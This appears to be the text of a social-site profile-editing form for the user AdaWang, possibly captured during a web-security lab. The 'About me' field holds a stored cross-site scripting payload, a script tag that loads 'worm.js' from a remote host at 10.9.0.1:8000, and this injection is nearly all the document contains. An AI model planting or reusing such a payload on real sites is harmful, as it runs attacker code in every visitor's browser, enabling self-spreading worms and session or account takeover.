 Edit profile
Display name
AdaWang
AdaWang
About me
Embed content Visual editor
<script src="http://10.9.0.1:8000/worm.js"></script>
Edit avatar
Edit profile